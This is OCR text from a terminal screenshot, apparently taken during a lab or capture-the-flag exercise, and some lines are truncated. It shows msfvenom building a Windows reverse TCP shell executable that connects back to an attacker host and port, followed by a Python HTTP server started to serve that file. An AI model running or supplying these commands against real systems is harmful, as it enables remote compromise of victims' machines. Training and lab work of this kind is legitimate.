 Edit View Search Terminal Help
@ip-10-10-190-155:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.1
55 LPORT=4450 -f exe -o revshell.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the p
ad
No arch selected, selecting arch: x64 from the payload
ncoder specified, outputting raw payload
oad size: 460 bytes
l size of exe file: 7168 bytes
d as: revshell.exe
@ip-10-10-190-155:~# python3 -m http.server
ing HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...